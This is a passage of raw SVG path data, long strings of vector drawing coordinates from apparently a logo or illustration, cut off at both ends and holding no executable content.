2.3l.1-.1-.1.1zm.9 1c0-.1-.1-.1-.1-.1l.1.1c-.1-.1-.1 0 0 0zm-.4 1c0 .1 0 .1-.1.1s-.1-.1.1-.1c0-.1 0-.1 0 0zm5.9.9c0 .1 0 .1 0 0-.1-.1-.1-.2-.1-.2s.1 0 .1.2zm.2-1.8l.1.1s-.1 0-.1-.1c0 .1 0 0 0 0zm.5-1.6c0 .1 0 0 0 0-.1.1-.1.1-.1 0h.1zm0-.4c0 .1 0 .1 0 0zm.1-.4c0 .1 0 .1 0 0zm.1-.3c.1.1.1.1 0 .1s-.1 0 0-.1c0-.1 0-.1 0 0zm.4-.3l.1.1c-.1 0-.2 0-.1-.1zm0-.5c.1 0 .1.1 0 0 .1.1.1.1 0 .1v-.1zm.6-3.5c.1 0 .1.1.1.1v.1c-.1-.1-.1-.2-.1-.2zm-.4-1.5c.1 0 .1 0 0 0 .1.1-.1.1-.1.1 0-.1.1-.2.1-.1zm-.6-2.1l.1-.1c0 .1-.1.1-.1.1zm-.5-.4c0-.1.1-.1.1-.1h.1c-.1.1-.1.1-.2.1zm-.7.1c.1.1 0 .2 0 .2-.1-.1 0-.2 0-.2zm-1-.2l.1-.1c0 .1 0 .1-.1.1zm-1.9 1.3l-.1-.1c.1 0 .2 0 .1.1zm.3.1c0-.1 0-.1 0 0l-.4.3s0-.1.1-.1.1 0 .1.1h-.1l.3-.3zm-.9.1c-.1 0-.1 0 0 0v-.3l.2.1c.1 0 .1.1.1.1 0 .1-.1 0-.1 0l-.1-.1-.1.2zm-.3.7c-.1-.1-.1-.2 0-.1 0 0 .1 0 0 .1.1 0 0 0 0 0zm-.3.7c0-.1 0-.1 0 0zm0 .4c-.1 0-.1 0-.1-.1-.1 0 0 0 .1.1zm.1.4c0 .1-.1-.1-.1-.1h.1s.1.1 0 .1zm-.3.8c-.1 0-.1-.1-.1-.1v-.1c.1.1.1.1.1.2zm-.4.2c0-.1 0-.1 0 0 .1 0 .1.1.1.1.1 0 0-.1-.1-.1zm.1 1.1l-.1-.1-.1-.1c.1 0 .1 0 .1.1l.1.1zm-.2.1c-.1 0-.1-.1-.1-.1h.1v.1zm-.3 2.1c-.1 0-.1-.1-.1-.2s.1-.1.1.1v.1zm-.8 2.2c-.1 0-.1 0-.1-.1s0-.1.1-.1v.2c-.1 0 0 0 0 0l.1-.1c.1.1 0 .2-.1.1zm-.1.5c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1v.2zm-.1.7c.2 0 .2-.1.1-.2-.2-.1-.2-.1-.1-.1s.1 0 .1-.1 0-.1.1-.1.1 0 .1-.1 0-.1-.1-.1c-.1.1-.1-.1.1-.1.1-.1.1-.1-.1-.1-.1 0-.1-.1.1-.1v-.1c0-.1-.1-.1-.1-.1-.1 0-.1 0-.1-.1.1-.1.1 0 .1 0 .1 0 .1-.1.1-.1 0-.1.1-.1 0-.2h.1c0-.1.1-.1 0-.1 0 0 0-.1.1-.1.1-.1 0-.2-.1-.1v-.1c0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.1h.1c.2.1.2 0 .1-.1h.1c.1 0 .1-.1.1-.1 0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1s.1-.1.1-.1h.1c.1 0 .1 0 .1-.3.1-.2.1-.3.1-.3.1.1 0-.2-.1-.3-.1 0-.1 0 0 0s.1-.1.1-.1l.1-.1c.1.1.1.1 0-.1-.1-.1 0-.2.1-.2s.1-.1.1-.1c-.1-.1 0-.2 0-.2.1-.1.1-.1-.1-.2-.1 0-.1-.1-.1-.2s0-.1.1-.1l.1-.1c0-.1 0-.1.1-.1l.1-.1c0-.1.1-.2.1-.2 0-.1 0-.1-.1-.1s-.1-.1 0-.2c0-.1.1-.2 0-.2 0-.1 0-.1.1-.1s.1-.1.1-.2c-.1 0-.1-.1 0-.1 0 0 0-.1-.1-.1-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.1-.1-.1.1-.6.2-.6l-.1-.1c.1 0 .1-.1-.1-.1v.2c-.1 0-.1-.2.1-.1.1 0 .1 0 0-.1s-.1-.1.1-.1c.1 0 .1 0 0-.1-.2-.2-.2-.3 0-.2.1 0 .2 0 .2-.1s-.1-.1-.1-.1c-.1 0-.1 0 0-.1.2-.1.2-.2.2-.3-.1-.2 0-.3.1-.2.1.1.1.1.1 0s.1-.2.1-.2c0-.1-.1-.1-.1-.1-.1 0-.1 0 0 0s.2-.1.1-.2v-.1c0-.1 0-.1-.1-.1-.1-.1 0-.1.1-.1l.1-.1c-.1 0-.1-.1-.1-.2-.1-.1 0-.1.1-.1s.1 0 .1-.1.1-.1 0-.2c-.1 0 0-.3.1-.3v-.1c0-.1-.1-.1 0-.2 0 0 0-.1-.1-.1 0-.1 0-.1.1-.1s.1 0 0 0c-.1-.1-.1-.1 0-.1s.1 0 0-.1-.1-.1 0-.1.1-.1 0-.1c-.1-.1-.1-.2 0-.2 0 0 0-.1-.1-.1-.1-.1-.1-.1 0-.1s.1-.1.1-.1-.1-.1 0-.1l.1-.1.1.1c.1.1.3.2.3.1h.1c.1.1.1.1.2.1l.1-.1c0 .1 0 .1.1.1s.1 0 .1-.1v-.1l-.2.2v-.1c0-.1.1-.1.1-.1v-.1c-.1 0-.1-.1-.1-.1l.1-.1c-.1 0 0-.1 0 0h.1c.1-.1 0-.1-.1-.1v-.1c0-.1 0-.1-.1-.1s-.1 0-.1-.1c-.1 0 0-.1 0 0h.1c0-.1.1-.1.1-.1.1.1.1-.1.1-.2-.1-.1-.1-.2.1-.1.1 0 0-.1-.1-.2l-.1-.1.2.1c.2 0 .2.1.2-.2v-.1c.1.1.1 0 .1-.2.1-.2.1-.2 0-.2v-.1c.1.1.1-.1 0-.2v-.1h-1l.1.1c.1.1.1.1.5.2s.5.1.5 0c.1-.1.1-.1.1 0s0 .1.1.1c0 0 .1 0 .1.1.1.1.2.1.2.1 0-.1 0-.1.1 0l.1.1c.1-.1.3 0 .3.1h.1c0-.1.1-.1.2 0 .1 0 .1.1.1.1-.1.1 0 .1.1 0 .1 0 .1-.1.2-.1 0-.1.1-.1.1-.1v.2c.1 0 .1 0 .1-.1s0-.1 0 0c.1.1.1.1.2.1s.2.1.2 0 0-.1 0 0 .3.2.3.1.1-.1.1 0c.1.1.1.1.1 0 .1-.1.1 0 .1.1s.1.1.1.1h.3c.1 0 .2 0 .2-.1l.1-.1c.2 0 .1.1.1 0-.2 0-.1.1-.1.1 0 .1.1.1.2.1s.2.1.2.1l-.1.2.1-.1c-.2.1-.3.6-.2.6h-.1c-.1 0-.1.1-.1.1 0 .1 0 .2-.1.4s-.1.3-.1.3c0 .1 0 .1-.1.1-.1-.1-.1 0-.1.1s.1.1.1.1c.1 0 .1.1-.1.1-.1.1-.1.1-.1.2l-.1-.1h.2c.1 0 .1 0 .1.1.1.1.1.1.2.1s.1 0 .1.1c.1.1 0 .1.1 0h.3v.1c0 .1-.1.1-.1.2s0 .1.1.1h.1c-.1 0-.1 0 0 .1.1 0 .1.1 0 .1l-.1.1c0 .1 0 .3-.1.5-.1.3-.1.5-.1.5.1.1.1.1 0 .1l-.1.1c0 .1 0 .1-.1.1s-.1 0 0 0l.1.1c-.1 0-.1.1 0 .1.1.1.1.1 0 .1s-.1.1-.1.1c.1 0 .1.1.1.2s0 .1-.1.1c-.1.1-.1.3-.1.3.1 0 .1.1 0 .1s-.1.1-.1.1c.1.1 0 .1-.1.1-.1-.1-.1 0-.1.1.1.1 0 .2-.1.4s0 .3.1.4l.1.1h-.3c0 .1.1.1.1.1.1 0 .1.1-.1.1-.1.1-.1.1-.1.2s0 .1-.1.1c0 .1 0 .1.1.1s.1.1 0 .1-.2.2-.1.2.1.1.1.1v.3c0 .1-.1 0-.1-.1l-.1.1c0 .1-.1.1 0 .2s.1.1 0 .1-.1 0-.1.1c.1.1.1.1 0 .1-.1-.1-.1-.1-.1.1 0 .1 0 .3-.1.4-.1.2-.1.3-.1.3h-.1c.1 0 .1.1.1.2-.1.1-.1.2 0 .3 0 .1.1.1 0 0v-.1c.1 0 .1.1 0 .2 0 .1-.1.1-.1 0-.1-.1-.1 0-.1.1s0 .1.1.1.1 0 .1.1v.2c.1 0 .1.1.1.1l-.1.1h-.2c0 .1.1.1.1.1.1 0-.2 1-.3 1.1-.1.1-.1.2-.1.2.1 0 0 .2-.1.5s-.2.5-.1.5c0 0 0 .1-.1.1v.3c.1.1 0 .1 0 .1-.1 0-.1-.1-.1 0s0 .1.1.2c.1 0 .1.1.1.1 0 .1 0 .1-.1 0l-.1-.1v.1l.1.1c0 .1 0 .1-.1 0s-.1-.1 0 .1v.2c-.1-.1-.1.2 0 .3.1.1.1.1 0 0s-.1-.1-.1 0v.1c.1.1 0 .1-.1 0s-.1-.1-.2-.1c0 .1-.4-.1-.7-.2-.4-.1-.6-.2-.6-.1-.1 0-.1 0-.1-.1s-.1-.1-.1.1c-.1.1-.1.1-.1 0s-.1-.1-.3-.1c-.1-.1-.3-.1-.3-.1-.1.1-.1.1-.1 0 .1-.1-.2-.2-.3-.1-.1 0-.1 0-.1-.1h-.2c-.1 0-.2-.1-.3-.1h-.3c0-.1-.2-.1-.5-.2s-.5-.2-.6-.2c0 0-.1 0-.1.1-.1.1-.1.1-.2 0 0-.1-.2-.2-.3-.1v-.1c0-.1-.2-.1-.2 0l-.1-.1c-.1 0-.1 0 0-.1v-.1c-.1 0-.1.1-.1.1h-.1s-.1 0-.1.1-.1.1-.1.1c0-.1-.1 0 0 .1 0 .1 0 .1-.1.1v.1c0 .1-.1.2.1.2.2.1.3.2.3.1l.1-.1c.1 0 .1.1.1.1 0 .1.2.1.4.2.3.1.4.1.4.2l.1.1c0-.1.3 0 .6.1s.6.2.6.1h.1c0 .1.1.1.2.1.1-.1.2 0 .2 0 0 .1.1.1.1.1.1 0 .1.1.2 0 .1 0 .3.1.5.2.1.1.1 0 .2 0 0-.1.1-.1.1-.1v.1c-.1.1-.1.1.1.1h.1c0-.1.2 0 .5.1.2.1.3.1.4.1.2.1.2.1.2 0s.1-.1.3.1l.5.3c-.1 0-.1-.1-.1-.2-.1-.1 0-.1.2.1 0 .1.2.1.4.2.1-.3.2-.8.1-.9l.1.1c.1.1.1-.1.2-.3l.1-.2c-.1 0 0-.2 0-.2 0-.1.1-.1.1-.1l.1-.1c-.1-.2.1-.4.1-.3v-.1c-.1-.1 0-.2 0-.2.1-.1.1-.2 0-.2s-.1 0-.1-.1h.1c.1 0 .1-.1.1-.3.1-.2.1-.3.2-.3l-.1-.1v.1c.1-.1.1-.2.1-.3v-.1c.1 0 .2-.2.1-.2s-.1 0 0 0 .1-.1.1-.1c-.1-.1 0-.3.1-.3v-.1c-.1-.1-.1-.1 0-.2v-.2l-.1-.1c0-.1.1 0 .1.1.1.1.1-.1 0-.2-.1-.2-.1-.2 0-.1s.1.1.1 0c0 0 0-.1-.1-.1l.1-.1c.1-.1.1-.1.1-.2-.1-.1-.1-.1 0-.1s.1-.1-.1-.1c-.1-.1-.1-.1.1-.1.1 0 .1 0 .1-.1l-.1-.1c.1 0 .2-.4.3-.7 0-.1-.1-.1-.1-.1-.1 0-.1 0 0-.1.2 0 .2-.1 0-.1-.1 0-.1 0 0-.1s.1-.1 0-.1-.1-.1 0-.1l.1-.1s0-.1.1-.1c.1-.1 0-.1 0-.2-.1-.2-.1-.2.1-.1.1.1.1-.2 0-.2l-.1-.1c.1 0 .1-.1.1-.1 0-.1 0-.1.1-.1v-.2c-.1-.1 0-.2.1-.3l-.1-.1-.1-.1h.1c-.1-.1 0-.2.1-.2s.1 0 .1-.1H55c-.1 0-.1 0-.1-.1s0-.1.1-.1l.1-.1s0-.1.1-.1c0-.1 0-.1.1-.2-.1-.1 0-.2.1-.1v-.2c0-.1.1-.1.1-.1.1 0 .1 0 0-.1-.1 0-.1-.1-.1-.1v-.1c-.1 0-.1 0-.1-.1s.1-.2.1-.2c.1-.1.1-.1-.1-.1 0 .1-.1.1 0-.1 0-.1.1-.2.1-.3.1-.2.1-.2 0-.2s-.1 0 0-.1l.1-.1-.1-.1c.1 0 .1-.1.1-.1 0-.1 0-.1.1-.1v-.1c-.1-.1-.1-.1 0-.2l.2-.6-.6-.2c-.1 0-.2-.1-.2-.1s-.1 0-.1.1c-.1.1-.1.1-.1 0s0-.1-.1 0-.3 0-.2-.1v-.1l-.1.1.5.9c-.1 0-.1-.1 0-.2 0-.1 0-.3.1-.4 0-.1.1-.2.1-.3v-.3c0-.1.1-.1.1-.1v-.3c.1 0 .1-.1.1-.2-.1 0-.1-.1 0-.2s.1-.4.2-.8c-.4-.1-.8-.2-1.1-.3-.4-.1-.5-.1-.5-.1s-.1 0-.1-.1c-.1 0-.1-.1-.1-.1 0-.1-.2-.1-.3-.1-.1.1-.1.1-.2 0 0-.1-.1-.1-.2-.1-.1.1-.1.1-.1 0s-.1-.1-.2 0-.1.1-.1 0-.1-.1-.1-.1c-.1.1-.1.1-.1-.1l-.1-.1c-.1.1-.3.1-.3-.1-.1 0-.1-.1-.1 0l-.1-.1h-.1v.1s-.1-.1-.2-.1-.1-.1-.2-.1c-.1-.1-.2-.1-.4-.1-.8-.2-.9-.3-.8-.2.1.2 0 .1-.2-.1-.1 0-.1-.1-.2-.1 0 .1-.1.1-.1.2-.1.2-.1.3-.1.3v.1c.1.3-.1.6-.2.8-.1.2-.1.2 0 .3.1.1.1.1-.1.1-.1 0-.2.2-.1.3l-.1.1c-.1.1 0 .1.1.1s.1.1-.1.1c-.1 0-.1 0-.1.1.1.1.1.1 0 .2 0 .1 0 .1.1.1s.1 0 .1.1l.7-.4h-.1c0-.1 0-.1.1-.1l-.8.5.8-.5h-.1c-.1 0-.1-.1-.1-.1-.1-.1-.1-.1-.1.1s0 .1-.1.1-.1 0-.1-.1 0-.1-.1-.1-.2 0-.2.1l-.7.4c.1.1.1.1.1.2.1 0 .1 0 0 .1-.1 0-.1.1-.1.1.1 0 0 .1 0 0-.1 0-.1-.1-.1-.1h-.1c-.1 0-.1.1-.1.1.1.1.1.1 0 .1l-.1.1s0 .1-.1.1c0 .1-.1.1 0 .2.1 0 .1.1.1.1 0 .1 0 .1.1.1s.1.1.1.2c.1.1.1.1-.1.1-.1 0-.1.1-.1.1s0 .1-.1.1c-.1.1 0 .1.1.1h.1c0 .1-.1.1-.2.1s-.1 0 0 .1c.1 0 .1.1 0 .2 0 .1-.1.2-.1.2-.1.1 0 .1 0 .1.1.1.1.1-.1.2-.2.2-.2.2-.1.2s.1 0 0 .1 0 .1 0 .2c.1.1.2.1.2.1.1 0 .1 0 .1.1s-.1.1-.1.1c-.1 0-.1-.1-.1-.1v-.1c-.1 0-.1 0-.1.1-.1.1-.1.1 0 .1s.1 0 0 0c-.1.1-.1.1-.1.2s-.1.2-.1.3c0 .1-.1.1 0 .2.1 0 .1.1.1.1-.1 0-.3.6-.2.6v.1c-.1.1-.2.3-.1.4 0 0 0 .1-.1.1-.1.1-.1.1-.1.2l.1.1c-.1 0-.1.1-.1.3-.1.2-.1.2 0 .2 0-.1 0-.1 0 0 0 .2-.1.2-.1.2-.1-.1-.1 0 .1.1.1.1.1.2 0 .2s-.1-.1-.1-.1h-.1c0 .1 0 .1.1.1 0 0 0 .1.1.1.1.1.1.1.2.1.1-.1.1 0 .1.1-.1.1-.1.1-.2 0 0-.1-.1-.1-.1-.1-.1 0 0 .2.1.3h-.1c-.1 0-.1.1-.1.2s-.1.1 0 .2c.1 0 .1 0 .1.1s0 .1 0 0 .1-.1.1 0l-.1.1c-.1.1-.2.2-.2.3 0 .1-.1.2-.1.3 0 .1-.1.1 0 .2v.1l-.1.1c.1.1 0 .1-.1.1-.1.1-.1.1.1.1.1 0 .1-.1.1-.1l.1-.1v.2c0 .1 0 .2.1.2 0 0 .1 0 .1.1h-.1c-.1-.1-.1-.1-.2-.1s-.2.2-.1.2c0 .1 0 .1-.1.1s-.1.1.1.1c.1.1.1.1-.1.1-.1.1-.2.2-.1.3.1 0 .1.2 0 .2l-.1.1c.1 0 .1 0 0 0s-.1 0-.1.1c0 0 0 .1.1 0l.1.1c0 .1 0 .1 0 0s.1-.1.1 0c.1 0-.1.2-.2.2l-.1.1h.1c0 .1 0 .1-.1.1s-.1 0-.1.1c0 0 0 .1.1.1s.1 0 .1.1c-.1 0-.1.1-.1.1.1 0 .1 0 0 .1-.1 0-.1 0-.1.1h.1c.1 0 .1.1.1.1-.1 0-.1.1-.1.1 0 .1-.1.1-.1.1-.1 0-.1 0 0 .1s.1.1-.1.1c-.1.1-.1.1 0 .1s.2.1.2 0l.6-.4v.4c-.1-.3 0-.3 0-.4z"/><path class="st4" d="M45.7 137.2c-.1 0-.1.1 0 .3.1 0 .1 0 .1-.1 0 0 0-.2-.1-.2zm1.7.3c-.1.2-.1.3-.1.3.1 0 .1 0 .1-.1.1-.3.1-.3 0-.2zm.3-2.4c-.1 0-.2.1-.2.1-.1.2 0 .2 0 .2s.1 0 .1-.1l.1-.2zm-1.6-3.7s-.1.1 0 0zm2.4-4.9c0-.1-.2 0-.4.1-.1.1-.3.2-.3.2 0 .1.2 0 .3-.1.3 0 .4-.1.4-.2zM56 124h-.2l-.1.1c0 .1 0 .1.2 0l.1-.1zm1.7-1.9l-.1.1c-.1.1-.1.1-.1.2l.1-.1c.1 0 .2-.1.1-.2zm2.5.8c-.1.1-.1.1-.2-.1-.3-.2-.2-.2.1-.1.2.1.2.1.1.2zm10.3 12.3c.2.1.2.1.1.1 0 .1-.2.1-.3.1s0-.2.2-.2zm-3 1.9c.2-.1.3-.1.3-.1s0 .1-.2.1c0 0-.1.1-.1 0zm-3.2 2.7l.1-.2c.1-.2.1-.1.1-.1s.1 0 0 .2c-.1 0-.2.1-.2.1zm-.2 1.4l.1-.2c.1-.2.1-.2.1-.1l-.1.2-.1.1zm-.4 1.3l.1-.2c.1-.2.1-.2.1-.1l-.1.2-.1.1zm-.2.9c0-.2 0-.3.1-.3s.1 0 0 .2-.1.2-.1.1zm-.6.9v-.2l.1-.1c.1 0 .1.1.1.2l-.2.1zm-.3 1.6c-.1 0 0-.2 0-.2.1-.2.1-.2.1-.1 0 0 .1 0 0 .2l-.1.1zm-.1 4.9c0-.1.2-.1.2-.1l.2.1c0 .1-.1.1-.2.1l-.2-.1zm-5.2-1.4l.3.1c0 .1-.3 0-.4-.1h.1zm-9.3-2.2h.2l.2.1c0 .1-.1.1-.2.1l-.2-.2zm-1.6-.7c0-.1.2-.1.2-.1l.2.1c0 .1-.1.1-.2.1l-.2-.1zm-2.2-.3c.2.1.2.1.1.1-.1.1-.2.1-.2.1 0-.1.1-.1.1-.2zm-3-.7h.3c-.1 0-.2.1-.3 0zm4.7-4.1v.2l-.1.2c-.1 0-.1-.1-.1-.2l.2-.2zm.2-.9c.1 0 0 .2-.1.3-.1 0-.1 0 0-.2l.1-.1zm.4-2.2c.1-.1.1-.1 0 .2-.1.2-.1.1-.1.1s.1-.2.1-.3zm.7-2.5c.1 0 0 .2 0 .2-.1.2-.1.3-.1.3s-.1 0 0-.2c0-.2.1-.3.1-.3zm-.1-1.6l-.3-.4h.1c.2.1.2.1.1.1l-.2-.1-.1-.1.4.5zm.2-1.3c.1 0 .1 0 .1.2v.2c0 .1 0 .1-.1.1-.1.1-.1 0-.1-.1.1-.3.1-.3.1-.4zm-.6-.8c-.2-.1.2 0 .3.1l-.1.1c0-.2-.2-.1-.2-.2zm-2-.9c.1 0 .1.1.1.1v.1c-.1.1-.1.1-.1-.1v-.1zm.5-.8c0 .3 0 .3-.1.1v-.3c.1-.1.1.1.1.2zm-2.4-1.4l-.1-.3h.3c.3-.1.3-.1.3 0s-.1.1-.3.1l-.2-.1v.3zm.5 0c0 .1-.1.1-.3.2v-.1l.1-.1h.2zm6-2.7c0 .1-.2.2-.4.3-.1.1-.2 0 .1-.2.1-.1.3-.1.3-.1zm7-2.7c.2.1.2.1-.1.2-.1.1-.3.1-.3.1l.1-.1c0 .1.1-.1 0-.1 0-.1-.1-.1-.1-.1.2-.1.3-.1.4 0zm1.5-.6c0 .1-.1.1-.3.2-.1.1-.1.1-.2 0 0 0 .1-.1.3-.2h.2zm1.9-.9h-.2c-.1-.2-.3-.1-.3.1.1.2.1.2-.1.1-.1-.1-.2-.1-.3 0-.1.1-.1.1-.2 0 0-.1-.2-.1-.3 0l-.1.1c.2 0-.1.1-.3.1-.2 0-.2 0-.1.1s-.2.2-.4.2c0 0-.1.1-.3.1-.1.1-.1.1-.1.2.1.1.1.1-.1.1s-.2-.1-.2-.1c0-.1-.2 0-.3.1-.1.1-.4.2-.4.2v-.1c-.1.1-.2 0-.1.1 0 0-.1.1-.4.1-.3.1-.6.3-.2.3l-.1.1-.1.1c0 .1-.1.1-.3.2 0 0 0-.1-.1-.1.1-.2-.2-.2-.3.1v-.1c0-.1-.2 0-.4.2-.1.1-.2.2-.2.3s-.1.1-.1.1c-.1.1-.1.1-.2 0s-.3 0-.4.2v-.1c0-.1-.2-.1-.8.3-.5.2-.9.4-.9.3s-.5.3-.7.5c0 .1 0 .1 0 0s-.2 0-.4.1c-.4.2-.4.2-.4.1.1-.2.1-.2-.1.1-.1.2-.5.3-.5.2 0-.1-.2 0-.4.1-.1.1-.4.2-.6.3-.4.2-.4.2-.4.3.1.1-.1.2-.4.3-.1.1-.3.1-.3.1s-.2 0-.3.1-.3.1-.3.1-.2 0-.4.1c-.3.1-.5.2-.5.2l-.1.1s-.1.2-.6.3c-.3.1-.6.3-.6.3-.1.1-.1.1-.2 0s-.3 0-.5.2c0 .1-.1.1-.3.1 0 0-.1.1-.3.2-.1.1-.1.1-.4.2 0-.1-.2 0-.3.1-.1.1-.4.2-.8.4v-.1c.5.1.9.3 1 .3 0 .1 0 0 0 0h.3c.1.2.3.1.3 0l-.2-.1-.2-.1c0-.1.1-.1.2 0s.2.1.2.2c.1.1.1.1.3.1.2-.1.4 0 .4.1-.1 0-.1.1-.1.1-.1.1 0 .1.1.1.2.2.1.8-.2.7-.1 0-.2.1-.2.3-.1.2 0 .2.1.2.2-.1.1.1-.1.3-.2.3-.3.6-.3.8.1 0 .2 0 .4.1.3 0 .5.1.6.1.1.1.1.1-.1.1-.3 0-.3 0 0 .1s.5.2.7.2c.2.1.3 0 .3-.1.1-.1.1-.1 0 0 .1.2.3.2.7.2.2.1.3.1.3.1h.1v.2c0 .1-.1.3-.2.4-.1.2-.2.3-.1.3s.1.3.1.4c0 .2-.1.3-.1.1-.1 0-.1 0-.2.3 0 .1-.1.1-.1.2v.1h.1c.1 0 .2.1.2 0s.3 0 .5.1h.1v.1c-.1.2-.1.4-.2.4 0 0-.1.2-.1.3-.1.2 0 .3-.1.4 0 0-.1.2 0 .3-.1.2-.1.3-.1.3-.1 0-.1 0 0 0 .1.2.1.2-.1.3-.1-.1-.1-.1-.1.2 0 .2 0 .2-.1.3-.1 0-.1.1-.1.2.1.2 0 .6-.1.5 0 0-.1.2 0 .3.1.2.1.2-.1.2-.2.1-.2.3-.1.4 0 0 0 .2-.1.3-.1.3-.4 1-.2.9l-.1.3c-.1.3-.2.4-.2.5v.2c-.1 0-.2.1-.2.3-.1.2-.1.2 0 .2.1-.1.1 0 0 .2s-.1.3-.2.3l-.1.2c.1.1.1.2 0 .2-.1.1-.1.3-.2.4.1 0-.1.2 0 0h-.1c-.1.1-.1.2 0 .2 0 0-.1.2-.1.3-.1.2-.1.3 0 .2.1 0 .1.1.1.2.1 0-.1.2 0 0-.1 0-.1-.1-.2.1s-.1.1-.1.1c-.1-.2-.2.4-.2.5.1.3 0 .4-.1.4s-.1.3.1.5c.1.1.1.2.1.3l-.1-.1c-.2 0-.2-.1-.3.5H43c-.3 0-.3 0-.3-.1s-.2-.1-.6-.2c-.4-.1-.5-.2-.5-.1 0 0-.2-.1-.3-.1-.1-.2-.4-.2-.3 0 0 0 0 .1 0 0 0 0-.2-.1-.3-.1v-.1c0-.1-.3-.1-1.2-.4v.1c-.3 1.1-.3 1.3-.2 1.3.1.1.1.2-.1.2-.1 0-.2.2-.1.1l-.2.4v.1c.3.2.5.2.5.1-.1-.1.1-.1.1.1.1.1.2.2.3.1.2 0 .9.2.9.2s.2.1.3.1c0-.1.3 0 .5.1.3.1.4.1.4.2-.2 0 0 .1.3.1.2.1.3-.1.4 0 0-.1.2-.1.3-.1v.1c0 .1-.1.1-.1.1.2.1.3.1.3 0 .1-.1.1-.1 0 0 .1.1.3.1.5.2.3.1.5.2.7.1 0-.1 0-.1 0 0 .1.2.9.3 1 .3 0-.1.2 0 .3.1.1.1.1.1.3.1.2 0 .3.1.4.2.1.2.3.2.4.2.3 0 .5.1.7.1.3 0 .4.1.3-.1 0-.1.2-.1.2-.1.3 0 .3.1.2.1-.3 0-.2 0-.1.1s.4.2.5.2c.2.1.4.1.5.2.4.2.5.2.5.2.1-.1.1-.1 0-.1.1.2 1.5.5 1.7.4v.1c0 .1.1.1.4.2.2.1.7.1 1.1.2.5.2.9.2.9.2.2.1.2.1.1.1-.2 0 0 .1.1.1.2.1.2 0 .2-.1s.2 0 .4.1c.3.1.8.3 1 .3.2.1.3.1.3.1.1.1.4.2.7.2.2.1.2.1.1.1.1.1.1.2.3.1.3 0 .7.1.9.2.2.1.3.1.3 0s.1-.1 0-.1c.1.2.1.2.3.1 0-.1.2 0 .2.1.1.1.3.1.3.1.2.1.8.2 1.4.3 1 .3 1.4.4 1.4.3.2 0 .2 0 .3.1.1.1.3.1.4.2.2.1.3.1.3.1 0 .1 0 .1 0 0h.3c0 .1.1.1.3.1.1-.1.1-.1.1.1 0 .1.4.2.3.1 0-.1.1-.1.1 0v-.3c.1-.1.1-.2.1-.2.1-.1.2-.8.2-.9-.1 0 0-.1.1-.1s.1-.1.1-.3c0-.1.1-.1.1-.2 0 .1.1 0 .1-.3-.2 0-.7-.1-1-.2-.7-.2-.8-.2-1.1-.1l-.2.1.1-.1c0-.1-.1-.2-.1-.2-.2-.1-.2 0-.2.1s-.2 0-.5-.1-.4-.2-.6-.2c.1-.2.1-.3.2-.5s.1-.2 0-.2 0-.2.1-.3c.2-.1.2-.5.2-.5-.1 0 0-.2 0-.3.1-.2.1-.3.1-.4.1-.2.1-.3.1-.3.1-.2.1 0 0 .2l.1-.1c.1-.3.1-.4.1-.5-.1-.2-.1-.2.1-.2.1 0 .2-.1.1-.3-.1-.2 0-.3.1-.3.1.2.1.2.1-.4.1-.3.2-.8.3-1.2.2-.5.2-.8.3-.9.1.1.2-.1.1 0-.1-.1-.1-.2.1-.6.2-.4.2-.7.2-.8.1-.2 0-.2 0 0-.1.2-.1.3-.1.3-.1-.1-.1-.2.1-.4.1-.2.1-.1.2-.1s.2-.1.2-.3c.1-.2.1-.3 0-.2-.1 0-.1 0 0-.2s.1-.3.1-.4c-.1 0 0-.2 0-.3.1-.1.2-.4.2-.4h.1c.1 0 .2-.1.2-.1.1-.2 0-.2 0-.2s.1-.3.2-.8v-.1h.1c.2.1.5.1.7.2l-.1.1c.2-.7.4-1.5.5-1.9.1.1.2.1.3.1.3.1.7.2.6.2 0 0 .2 0 .5.1s.6.2 1 .3c.2.1.3.1.4.1.1-.3.1-.5.2-.7.1-.2.1-.3.1-.3s.1-.2.1-.4c.1-.3.1-.7.2-.8v-.1c.1 0 .2.1.1.1l.2.2c.3.1.3 0 .3-.1s.2 0 .2 0l.2.1v.1l.2.1c0-.1.2 0 .2 0 .2.1.2.1.1.2s.1.2.3.1h.3c.1.2.4.1.5.1.1-.1.1-.1 0 0 .1.1.1.1.2.1l-.1.2-.2-.2c-.1.1-.1-.1-.2-.2s-.2-.3-.3-.5c-.1-.1-.7-.8-1.4-1.6-.8-.9-1.3-1.5-1.3-1.5-.1-.1-.1-.1-.2-.3.1-.1-.1-.2-.2-.2-.1-.1-.2-.1-.1-.1.1-.1-.2-.3-.5-.7-.3-.3-.6-.7-.6-.7l-.1-.1c.2.1-.2-.5-.6-.8-.1-.1-.2-.2-.2-.3l-.5-.5c-.1-.1-.4-.5-.6-.7l-.4-.4-.1-.1c.1-.1-.4-.6-1-1.3-.6-.7-1.1-1.3-1.2-1.5l-.2-.2c-.2-.1-.3-.2-.3-.3 0-.2-.4-.6-.5-.6l.1-.1c0-.2-.3-.5-.5-.5-.1.1 0 0 0 0-.1-.2-.1-.3-.2-.4-.1-.1-.1-.1 0-.2s.1-.1 0-.2-.1-.1-.2-.1l-.2-.2-.1-.1c-.1.1-.1-.1-.2-.2.1-.1-.1-.1-.1.1-.1.1-.1.1-.2-.1l-.1.1c-.1.1-.1.1 0 .3.3.5.5.8.6.7l.2.2c.1.1.2.3.2.3-.1.1.3.5.7 1 .5.6.8.9.8 1.1.1.2.2.3.2.3.1-.1.6.6 1.1 1.3l1.2 1.4.2.2c-.1.1.2.3.3.5l.4.4c-.1.1.1.2.2.4l.3.3c.1.1.7.8.9 1.2.1.2.2.2.3.3.1-.1.2.1.3.2l-.1.1c-.1-.1-.1-.1.1.2l.2.2c.1-.1.5.5 1.1 1.2.8.9 1 1.2 1.1 1.2.1-.1.1.1.4.4.4.7.4.7.5.8-.1-.1-.1-.2 0-.2.1-.1.2.1.2.2-.1.1.2.3.5.6l.7-1.1c-.6-.2-1.3-.3-1.3-.3v-.1s0-.1-.1-.1c-.2-.1-.5-.1-.9-.3l-.6-.2v.1c.1.1-.3 1.4-.4 1.4-.1.2-.1.1-.2.4v.3c0 .1-.1.1-.1.1l-.1-.1H68c0 .1-.1.1-.1 0-.4-.1-.5-.2-.4-.1 0 .1-.1.1-.2.1v-.1c0-.1-.3-.1-1.2-.4-.3-.1-.5-.1-.6-.2-.2.7-.3 1-.4 1.1v.6c0 